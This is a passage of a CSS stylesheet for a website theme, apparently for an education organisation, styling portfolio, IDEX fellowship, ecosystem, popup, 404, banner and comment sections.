  text-transform: inherit;
  font-weight: 600;
}
.portfolio-page .right-sec .media-coverage-sec ul li .content p {
  font-size: 15px;
  line-height: 22px;
  color: #434343;
}
.portfolio-page .right-sec .media-coverage-sec .pager-sec {
  width: 100%;
  height: auto;
  clear: both;
  margin: 50px 0;
}
.portfolio-page .right-sec .media-coverage-sec .pager-sec ul {
  padding: 0;
  margin: 0;
  width: 100%;
  height: auto;
}
.mfp-close-btn-in .mfp-close {
  background: #6fe233;
  width: 30px;
  height: 30px;
  margin: 5px;
  opacity: 1 !important;
  font-size: 20px;
  line-height: 30px;
  text-align: center;
  color: #fff;
  border-radius: 100%;
  padding: 0 !important;
}
.mfp-close-btn-in .mfp-close:hover {
  background: red;
}

.white-popup {
  position: relative;
  background: #FFF;
  padding: 20px;
  width: auto;
  max-width: 1000px;
  margin: 0 auto;
  border: solid 1px #dbdbdb;
}
.white-popup .content {
  width: 100%;
  height: auto;
  padding: 10px;
}
.white-popup .logo {
  width: 100%;
  height: auto;
  border-bottom: solid 1px #f6f6f6;
  margin-bottom: 10px;
  padding-bottom: 5px;
}
.white-popup .logo img {
  width: auto;
  height: 80px;
  max-width: 100%;
  display: block;
}
.white-popup .flag {
  width: 40px;
  height: 40px;
  border: solid 1px #e7e7e7;
  border-radius: 100%;
  text-align: center;
  line-height: 36px;
}
.white-popup .flag img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  vertical-align: middle;
}
.white-popup p {
  font-size: 14px;
  line-height: 22px;
}
.white-popup h3 {
  font-size: 18px;
  line-height: 22px;
  color: #2c2f33;
  font-weight: 500;
  text-transform: uppercase;
  width: 100%;
  clear: both;
  margin: 10px 0;
}
.white-popup h3 span {
  font-size: 12px;
  border-left: solid 1px #000;
  padding-left: 10px;
  margin-left: 10px;
}
.white-popup h4 {
  font-size: 14px;
  line-height: 18px;
  color: #585858;
  font-style: italic;
}

.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
          transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
  -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
          transform: scale(0.8);
  opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

.bottom-nav {
  width: 100%;
  height: auto;
  position: relative;
  background: #fff;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  -webkit-box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
  z-index: 1000;
}
.bottom-nav a {
  text-decoration: none;
}
.bottom-nav ul {
  padding: 0;
  margin: 0;
}
.bottom-nav li {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.bottom-nav li.active a {
  color: #fff !important;
  background: #71bf4c !important;
}
.bottom-nav nav {
  width: 100%;
  height: auto;
  text-align: center;
}
.bottom-nav nav li {
  width: auto;
  height: auto;
  float: none;
  display: inline-block;
  position: relative;
  font-size: 15px;
  line-height: 15px;
  color: #3b3b3b;
  font-weight: 500;
}
.bottom-nav nav li a {
  color: #3b3b3b;
  padding: 18px;
  display: block;
  background: #fff;
  text-transform: uppercase;
}
.bottom-nav nav li a:hover {
  color: #71bf4c;
}

.page-template-template-edlab .hdr, .page-template-template-tales .hdr, .page-template-template-wow-Sakhi .hdr, .page-template-template-gmc-calibrator .hdr, .page-template-template-idexglobal-fellowship .hdr, .page-template-template-ecosystem .hdr, .page-template-template-colab .hdr {
  position: relative !important;
}

.IDEX-page {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .sec01 {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 80px 0;
  text-align: center;
  color: #fff;
}
.IDEX-page .sec01 p {
  color: #fff;
}
.IDEX-page .sec01 a {
  color: #121518;
  border-bottom: solid 1px #000;
}
.IDEX-page .sec02 {
  width: 100%;
  height: auto;
  padding: 150px 0;
}
.IDEX-page .sec02 .pic {
  width: 100%;
  height: auto;
}
.IDEX-page .sec02 .pic img {
  width: 100%;
  height: auto;
  display: block;
}
.IDEX-page .sec02 h2 {
  text-align: center;
  margin-bottom: 60px;
}
.IDEX-page .videosec {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .videosec .bbl2 {
  width: 146px;
  position: absolute;
  top: 15px;
  left: -44px;
}
.IDEX-page .videosec .bbl03 {
  width: 146px;
  position: absolute;
  top: 65px;
  right: -95px;
}
.IDEX-page .videosec .container {
  position: relative;
}
.IDEX-page .videosec .col-md-6 {
  margin: 30px 0;
}
.IDEX-page .videosec h2 {
  margin-bottom: 0;
  text-align: center;
}
.IDEX-page .videosec .video {
  width: 100%;
  height: auto;
  position: relative;
  opacity: 1;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.IDEX-page .videosec .video img {
  width: 100%;
  height: auto;
  display: block;
}
.IDEX-page .videosec .video .bottom-sec {
  width: 100%;
  height: 166px;
  margin-top: -85px;
  background-size: cover !important;
  background: url(./images/video-bottom.png) top center;
  position: relative;
  z-index: 10;
}
.IDEX-page .videosec .video .bottom-sec h3 {
  width: 90%;
  padding: 10px 5%;
  font-size: 16px;
  line-height: 20px;
  color: #2c2f33;
  text-align: right;
  font-weight: 700;
  position: absolute;
  left: 0;
  bottom: 30px;
}
.IDEX-page .videosec .video .play {
  width: 98px;
  height: 51px;
  background: url(./images/playbtn.png) 0 0;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -49px 0 0 -25px;
  z-index: 10;
  display: block;
}
.IDEX-page .videosec .video:hover {
  opacity: 0.8;
}
.IDEX-page .sec03 {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding: 150px 0;
}
.IDEX-page .sec03 .container {
  position: relative;
}
.IDEX-page .sec03 .bbl02 {
  width: 100px;
  position: absolute;
  bottom: 15px;
  left: -165px;
}
.IDEX-page .sec03 h2 {
  margin-bottom: 20px;
}
.IDEX-page .sec03 .tag2 {
  height: auto;
  text-align: left;
}
.IDEX-page .sec03 .tag2 .col-md-4 {
  margin: 30px 0;
}
.IDEX-page .sec03 .tag2 .icon {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .sec03 .tag2 .icon img {
  width: auto;
  max-height: 100%;
  height: auto;
}
.IDEX-page .sec03 .bottomsec {
  width: 100%;
  height: auto;
  border: solid 1px #e6e6e6;
  padding: 10px 5px;
}
.IDEX-page .sec03 .bottomsec p {
  margin-bottom: 0;
  color: #000;
}
.IDEX-page .sec03 .bottomsec h3 {
  margin-bottom: 0;
  font-weight: 700;
}
.IDEX-page .Scholarships {
  width: 100%;
  color: #fff;
  height: auto;
  clear: both;
  padding: 150px 0;
  background: url(./images/idexbg1.jpg) top center;
}
.IDEX-page .Scholarships h2, .IDEX-page .Scholarships h3, .IDEX-page .Scholarships p, .IDEX-page .Scholarships li {
  color: #fff;
}
.IDEX-page .Scholarships .tag01 {
  text-align: center;
}
.IDEX-page .Scholarships .tag01 .container {
  max-width: 880px;
}
.IDEX-page .Scholarships .tag02 .col-md-6 {
  margin: 30px 0;
}
.IDEX-page .Scholarships .tag02 .box {
  width: 98%;
  height: auto;
  min-height: 535px;
  border: solid 2px #71bf4c;
  display: block;
  padding: 40px;
  border-radius: 5px;
}
.IDEX-page .Scholarships .tag02 .box p {
  line-height: 38px;
}
.IDEX-page .Scholarships .tag02 .box h3 {
  margin-bottom: 40px;
}
.IDEX-page .Scholarships .tag02 .col-md-6:nth-child(2n+2) .box {
  float: right;
}
.IDEX-page .Scholarships .bottomsec {
  width: 100%;
  height: auto;
  padding-top: 70px;
  text-align: center;
  clear: both;
}
.IDEX-page .Scholarships .bottomsec p {
  font-size: 24px;
  line-height: 38px;
}
.IDEX-page .Scholarships .bottomsec p a {
  color: #71bf4c;
}
.IDEX-page .Scholarships .bottomsec .container {
  max-width: 810px;
}
.IDEX-page .sec04 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 105px;
}
.IDEX-page .sec04 .tag01 {
  width: 100%;
  height: auto;
  border-bottom: solid 1px #ededed;
  text-align: center;
  padding-bottom: 50px;
}
.IDEX-page .sec04 .tag01 .container {
  position: relative;
  max-width: 970px;
  position: relative;
}
.IDEX-page .sec04 .tag01 .container .bbl02 {
  width: 100px;
  position: absolute;
  bottom: 15px;
  left: -130px;
}
.IDEX-page .sec04 .tag01 .container .bbl03 {
  width: 100px;
  position: absolute;
  bottom: 15px;
  right: -130px;
}
.IDEX-page .sec04 .tag01 h2 {
  margin-bottom: 20px;
}
.IDEX-page .sec04 .tag02 {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .sec04 .tag02 .container {
  position: relative;
  max-width: 1040px;
}
.IDEX-page .sec04 .tag02 .container::before {
  width: 2px;
  height: 100%;
  display: block;
  border-right: solid 1px #ededed;
  position: absolute;
  content: "";
  top: 0;
  left: 50%;
  margin-left: -1px;
}
.IDEX-page .sec04 .tag02 .left {
  width: 50%;
  height: auto;
  float: left;
  padding-bottom: 30px;
}
.IDEX-page .sec04 .tag02 .right {
  width: 50%;
  height: auto;
  float: left;
  padding-left: 5%;
  padding-bottom: 30px;
}
.IDEX-page .sec04 .tag02 h3 {
  color: #2c2f33;
  font-weight: 700;
  padding: 50px 0;
  text-align: center;
  position: relative;
}
.IDEX-page .sec04 .tag02 h3::before {
  width: 200%;
  height: 2px;
  border-bottom: solid 1px #ededed;
  content: "";
  display: block;
  position: absolute;
  left: -100%;
  bottom: 0;
}
.IDEX-page .sec04 .tag02 h3::after {
  width: 200%;
  height: 2px;
  border-bottom: solid 1px #ededed;
  content: "";
  display: block;
  position: absolute;
  right: -100%;
  bottom: 0;
}
.IDEX-page .sec04 .tag02 ul {
  padding: 0;
  margin: 0;
}
.IDEX-page .sec04 .tag02 li {
  width: 100%;
  height: auto;
  padding: 25px 50px;
  float: left;
  list-style-type: none;
  background: url(./images/listicon.png) 0 30px no-repeat;
}

.ecosystem-page .sec1 {
  width: 100%;
  height: auto;
}
.ecosystem-page .sec1 .container {
  max-width: 1110px;
  position: relative;
}
.ecosystem-page .sec02 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 80px 0;
  text-align: center;
  position: relative;
}
.ecosystem-page .sec02 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -445px;
  z-index: 20;
}
.ecosystem-page .sec02 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -370px;
  z-index: 20;
}
.ecosystem-page .sec02 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -310px;
  z-index: 20;
}
.ecosystem-page .sec02 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -310px;
  z-index: 10;
}
.ecosystem-page .sec02 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -258px;
  z-index: 10;
}
.ecosystem-page .sec02 .container {
  max-width: 870px;
  position: relative;
}
.ecosystem-page .sec02 .bbl02 {
  width: 157px;
  position: absolute;
  top: -120px;
  right: 15%;
}
.ecosystem-page .sec02 .tag01 {
  position: relative;
}
.ecosystem-page .sec02 .tag01::before {
  width: 225px;
  height: 225px;
  content: "";
  position: absolute;
  background-size: cover;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -80px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.ecosystem-page .sec02 .icon {
  width: 100%;
  height: auto;
  text-align: center;
  margin-bottom: 45px;
}
.ecosystem-page .sec02 .icon img {
  width: auto;
  height: auto;
  display: inline-block;
}
.ecosystem-page .sec02 .objectives {
  padding-top: 100px;
  text-align: center;
  position: relative;
}
.ecosystem-page .sec02 .objectives::before {
  width: 100%;
  height: auto;
  text-align: center;
  position: absolute;
  left: 0;
  bottom: 15%;
  opacity: 0.5;
  content: "Ecosystem";
  font-size: 200px;
  line-height: 200px;
  color: #f2f2f2;
  font-weight: 700;
}
.ecosystem-page .sec02 .objectives .cnt {
  width: 100%;
  max-width: 320px;
  height: auto;
  display: inline-block;
  position: relative;
  z-index: 20;
}
.ecosystem-page .partners-sec {
  width: 100%;
  height: auto;
  clear: both;
  background: #f2f2f2;
  padding: 160px 0;
}
.ecosystem-page .partners-sec h2 {
  text-align: center;
}
.ecosystem-page .partners-sec .gallery-sec {
  width: 100%;
  height: auto;
}
.ecosystem-page .partners-sec .gallery-sec .box {
  width: 100%;
  height: auto;
  display: block;
}
.ecosystem-page .partners-sec .gallery-sec .box .pic {
  width: 100%;
  height: auto;
  display: block;
  text-align: center;
  background: #fff;
  padding: 5%;
  border: solid 1px #ededed;
}
.ecosystem-page .partners-sec .gallery-sec .box .pic img {
  width: 100%;
  max-width: 100%;
  height: auto;
  display: block;
}
.ecosystem-page .partners-sec .gallery-sec .box .content {
  width: 100%;
  height: auto;
  text-align: left;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  padding: 10px;
  display: block;
  clear: both;
}
.ecosystem-page .partners-sec .gallery-sec .box .content h3 {
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  font-weight: 400;
  margin-bottom: 2px;
}
.ecosystem-page .partners-sec .gallery-sec .box .content p {
  font-size: 14px;
  line-height: 24px;
  color: #585858;
}
.ecosystem-page .partners-sec .gallery-sec .box .scrollbar-outer {
  height: auto;
}
.ecosystem-page .partners-sec .gallery-sec .swiper-wrapper {
  width: 100%;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec {
  width: 100%;
  height: auto;
  position: relative;
  margin-top: 20px;
  clear: both;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-prev1 {
  width: 30px;
  height: 30px;
  background: none;
  font-size: 30px;
  opacity: 1 !important;
  line-height: 30px;
  left: 0;
  right: 0;
  color: #000;
  position: relative;
  display: block;
  float: left;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-prev1:hover {
  color: #71bf4c;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-next1 {
  width: 30px;
  height: 30px;
  background: none;
  font-size: 30px;
  opacity: 1 !important;
  line-height: 30px;
  left: 0;
  right: 0;
  margin-left: 20px;
  color: #000;
  position: relative;
  display: block;
  float: left;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-next1:hover {
  color: #71bf4c;
}
.ecosystem-page .partners-sec .sw-pager {
  position: relative;
  bottom: 0;
  text-align: center;
}
.ecosystem-page .partners-sec .sw-pager .swiper-pagination {
  text-align: center;
}
.ecosystem-page .partners-sec .sw-pager .swiper-pagination .swiper-pagination-bullet {
  display: inline-block;
  float: none;
  margin: 0 5px;
}
.ecosystem-page .projects-sec {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff;
  padding: 150px 0 200px 0;
}
.ecosystem-page .projects-sec .container {
  position: relative;
}
.ecosystem-page .projects-sec .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -120px;
  bottom: -245px;
  z-index: 20;
}
.ecosystem-page .projects-sec .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -220px;
  bottom: -170px;
  z-index: 20px;
}
.ecosystem-page .projects-sec .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -50px;
  bottom: -110px;
}
.ecosystem-page .projects-sec .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -88px;
  bottom: -110px;
}
.ecosystem-page .projects-sec .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -117px;
  bottom: -58px;
}
.ecosystem-page .projects-sec .tag01 {
  position: relative;
  text-align: center;
}
.ecosystem-page .projects-sec .tag01::before {
  width: 225px;
  height: 225px;
  content: "";
  position: absolute;
  background-size: cover;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -80px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.ecosystem-page .projects-sec .project-sliders {
  width: 100%;
  height: auto;
  clear: both;
  margin-top: 75px;
}
.ecosystem-page .projects-sec .project-sliders .container {
  -moz-border-radius: 10px;
  max-width: 1060px;
  border-radius: 10px;
  -webkit-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.11);
  box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.11);
}
.ecosystem-page .projects-sec .project-sliders .box {
  width: 100%;
  height: auto;
  display: block;
  -webkit-border-radius: 10px;
  padding: 70px 30px;
}
.ecosystem-page .projects-sec .project-sliders .box h3 {
  font-size: 31px;
  line-height: 35px;
  color: #000;
}
.ecosystem-page .projects-sec .project-sliders .box p {
  font-size: 16px;
}
.ecosystem-page .projects-sec .project-sliders .box .top-cec {
  width: 100%;
  height: auto;
  text-align: center;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec {
  padding: 50px 0;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 {
  width: 400px;
  height: 400px;
  border: solid 10px #c2c3c3;
  border-radius: 100%;
  position: relative;
  margin: 50px auto;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 ul {
  width: auto;
  height: auto;
  float: left;
  padding: 0;
  margin: 0;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
  width: 100%;
  height: auto;
  float: left;
  padding: 0;
  margin: 0;
  list-style-type: none;
  position: absolute;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon {
  width: 90px;
  height: 90px;
  background: #fff;
  text-align: center;
  line-height: 70px;
  border: solid 6px #fff;
  -webkit-border-radius: 100%;
  display: block;
  position: relative;
  border-radius: 100%;
  float: left;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon::before {
  width: 90px;
  height: 90px;
  position: absolute;
  display: block;
  content: "";
  border: solid 6px #fff;
  -webkit-border-radius: 100%;
  left: -12px;
  top: -12px;
  border-radius: 100%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon::after {
  width: 80px;
  height: 80px;
  position: absolute;
  display: block;
  z-index: 20;
  content: "";
  border: solid 6px #71bf4c;
  -webkit-border-radius: 100%;
  left: -7px;
  top: -7px;
  border-radius: 100%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon img {
  width: auto;
  max-width: 90%;
  display: inline-block;
  vertical-align: middle;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .text {
  width: auto;
  height: auto;
  float: left;
  position: relative;
  font-size: 16px;
  display: block;
  line-height: 26px;
  color: #2c2f33;
  font-weight: 500;
  margin: 15px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
  width: 90%;
  padding: 10px;
  opacity: 0;
  text-align: center;
  height: auto;
  display: block;
  position: absolute;
  left: 0;
  bottom: 100%;
  background: #71bf4c;
  color: #fff;
  border-radius: 10px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details p {
  color: #fff;
  margin-bottom: 5px;
  font-size: 13px;
  line-height: 18px;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:hover .details {
  opacity: 1;
  bottom: 110%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:hover .text {
  color: #71bf4c;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:first-child {
  left: 47%;
  top: -50px;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) {
  text-align: right;
  left: -82%;
  top: 15%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) .icon {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) .text {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) {
  text-align: right;
  left: -77%;
  bottom: 6%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) .icon {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) .text {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(4) {
  right: -88%;
  top: 31%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(5) {
  right: -60%;
  bottom: -24px;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec {
  text-align: center;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec .btn {
  width: 230px;
  height: 60px;
  font-size: 18px;
  line-height: 60px;
  color: #fff;
  background: #71bf4c;
  text-align: left;
  display: inline-block;
  position: relative;
  padding-left: 45px;
  font-weight: 600;
  -webkit-text-decoration: uppercase;
          text-decoration: uppercase;
  clear: both;
  border-radius: 50px;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec .btn::before {
  width: auto;
  height: auto;
  font-weight: normal;
  font-size: 25px;
  display: block;
  content: "\f1c1";
  font-family: "fontawesome";
  position: absolute;
  top: 0;
  right: 45px;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec .btn:hover {
  background: #585858;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec h4 {
  font-size: 23px;
  line-height: 30px;
  color: #565858;
  font-weight: 500;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-prev {
  width: auto;
  height: auto;
  background: none;
  font-size: 80px;
  opacity: 1 !important;
  line-height: 80px;
  left: 0;
  color: #000;
  display: block;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-prev:hover {
  color: #71bf4c;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-next {
  width: auto;
  height: auto;
  background: none;
  font-size: 80px;
  opacity: 1 !important;
  line-height: 80px;
  right: 0;
  color: #000;
  display: block;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-next:hover {
  color: #71bf4c;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt {
  width: 100%;
  height: auto;
  margin-top: 100px;
  padding: 50px;
  background: #71bf4c;
  border-radius: 20px;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt h2 {
  color: #fff;
  margin-bottom: 0;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt h3 {
  color: #fff;
  margin-bottom: 0;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt h4 {
  font-size: 20px;
  line-height: 30px;
  color: #fff;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt p {
  color: #000;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt p span {
  color: #fff;
}
.ecosystem-page .projects-sec .project-sliders .students-pic {
  width: 100%;
  height: auto;
  clear: both;
  margin-top: 50px;
}
.ecosystem-page .projects-sec .project-sliders .students-pic img {
  width: 100% !important;
  height: auto !important;
  margin: 0px !important;
}

/* ==========================================================================
   404 page custom styles
   ========================================================================== */
.error404 {
  text-align: center;
}
.error404 a {
  text-decoration: none;
}
.error404 .search-field {
  color: #666;
  border: 1px solid #ccc;
  outline: none;
  font: 400 16px "Poppins", sans-serif;
  margin-bottom: 10px;
  line-height: 21px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  height: 40px;
  line-height: 40px;
  padding: 0 8px;
}
.error404 .search-submit {
  height: 40px;
}

.error404 p.emoji {
  font-size: 120px;
  font-weight: 700;
  font-family: sans-serif;
  line-height: 1em;
  color: #222f67;
  margin: 0;
  margin-bottom: 40px;
}

.error404 .wrapper {
  border-top: 1px solid rgba(0, 0, 0, 0.5);
}

.error404 .contentmain {
  padding: 80px 12px 100px;
  background: #fff;
}

.error404 p {
  margin: 1.8em 0;
  font-size: 14px;
}

.inner-banner-sec {
  width: 100%;
  height: auto;
  padding: 150px 0;
  background: url(./images/edlabs-banner.jpg) top center;
  display: block;
  position: relative;
  color: #fff;
}
.inner-banner-sec::before {
  content: "";
  width: 100%;
  height: 100%;
  display: block;
  background: #000;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.4;
}
.inner-banner-sec .container {
  max-width: 900px;
  text-align: center;
  position: relative;
  z-index: 20;
}
.inner-banner-sec h1 {
  color: #fff;
  font-weight: 500;
}
.inner-banner-sec p, .inner-banner-sec h2, .inner-banner-sec h3, .inner-banner-sec h4 {
  color: #fff;
  font-weight: 300;
}
.inner-banner-sec strong, .inner-banner-sec span {
  color: #fff;
}
.inner-banner-sec .social-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 10px;
}
.inner-banner-sec .social-sec ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.inner-banner-sec .social-sec li {
  width: auto;
  height: auto;
  display: inline-block;
  margin: 0 5px;
  list-style-type: none;
}
.inner-banner-sec .social-sec li a {
  width: 30px;
  height: 30px;
  display: inline-block;
  color: #fff;
  text-decoration: none;
  font-size: 0;
  line-height: 30px;
  text-align: center;
  border-radius: 100px;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.inner-banner-sec .social-sec li a:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
}
.inner-banner-sec .social-sec li .fb {
  background: #395996;
}
.inner-banner-sec .social-sec li .tw {
  background: #00aaf5;
}
.inner-banner-sec .social-sec li .ln {
  background: #285d8f;
}
.inner-banner-sec .social-sec li .gl {
  background: #a71812;
}
.inner-banner-sec .social-sec li .fb::before {
  content: "\f09a";
  font-family: "fontawesome";
  font-size: 15px;
}
.inner-banner-sec .social-sec li .tw::before {
  content: "\f099";
  font-family: "fontawesome";
  font-size: 15px;
}
.inner-banner-sec .social-sec li .ln::before {
  content: "\f0e1";
  font-family: "fontawesome";
  font-size: 15px;
}
.inner-banner-sec .social-sec li .gl::before {
  content: "\f0d5";
  font-family: "fontawesome";
  font-size: 15px;
}

.default-inner-content {
  width: 100%;
  max-width: 800px;
  height: auto;
  margin: auto;
}
.default-inner-content h2, .default-inner-content h3, .default-inner-content h4, .default-inner-content h5, .default-inner-content h6 {
  margin-top: 50px;
  margin-bottom: 10px;
}

.archive-content {
  width: 100%;
  height: auto;
  margin: auto;
  padding: 50px 0;
}
.archive-content h2, .archive-content h3, .archive-content h4, .archive-content h5, .archive-content h6 {
  margin-bottom: 10px;
}
.archive-content .img {
  margin-bottom: 20px;
}
.archive-content span.comment-meta {
  float: right;
  position: relative;
  font-size: 14px;
  line-height: 20px;
}
.archive-content span.comment-meta::before {
  width: auto;
  height: auto;
  content: "\f0e6";
  font-family: "fontawesome";
  color: #71bf4c;
  margin-right: 5px;
  font-size: 20px;
  line-height: 20px;
}
.archive-content .img img {
  width: 100%;
}
.archive-content .list-item {
  width: 95%;
  margin-bottom: 50px;
}
.archive-content .list-item a.rm-btn {
  width: auto;
  height: auto;
  display: inline-block;
  text-decoration: none;
  padding: 10px 20px;
  border: solid 1px #71bf4c;
  border-radius: 50px;
}
.archive-content .list-item a.rm-btn:hover {
  border: solid 1px #000;
  color: #000;
}

.comments-section {
  padding-top: 10px;
  margin-top: 50px;
  border-top: solid 1px #e2e2e2;
}
.comments-section a {
  text-decoration: none;
}

div#author_bio_section {
  padding-top: 10px;
  margin-top: 50px;
  border-top: solid 1px #e2e2e2;
}

p.author_links a {
  font-weight: bold;
}

header a, footer a {
  text-decoration: none;
}

p.edit-link {
  width: auto;
  float: left;
  margin-right: 10px;
}

.author_links a, .logged-in-as a {
  text-decoration: none !important;
}

.pagination {
  width: 100%;
  height: auto;
}

.comment-meta.comment-author.vcard {
  font-size: 14px;
  color: #adadad;
}

.post-meta {
  color: #adadad;
}

p.author_details {
  font-size: 16px;
}

section.comment-content.comment p {
